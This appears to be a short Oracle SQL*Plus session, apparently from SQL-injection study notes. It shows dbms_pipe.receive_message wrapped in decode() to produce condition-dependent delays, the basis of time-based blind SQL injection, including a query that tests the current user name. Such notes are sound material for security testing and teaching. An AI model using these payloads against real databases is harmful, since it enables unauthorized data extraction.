 SQL> select dbms_pipe.receive_message('aaa',3) from dual;
DBMS_PIPE.RECEIVE_MESSAGE('AAA',3)
----------------------------------
1
SQL> select dbms_pipe.receive_message('aaa',(decode((select user from dual),'SQLI',3
))) from dual;
DBMS_PIPE.RECEIVE_MESSAGE('AAA',(DECODE((SELECTUSERFROMDUAL),'SQLI',3)))
------------------------------------------------------------------------
1
SQL>
SQL> select decode('a','a',dbms_pipe.receive_message('a',3))from dual;
DECODE('A','A',DBMS_PIPE.RECEIVE_MESSAGE('A',3))
------------------------------------------------
1
SQL> select decode('a','x',dbms_pipe.receive_message('a',3))from dual;
DECODE('A','X',DBMS_PIPE.RECEIVE_MESSAGE('A',3))
------------------------------------------------
SQL>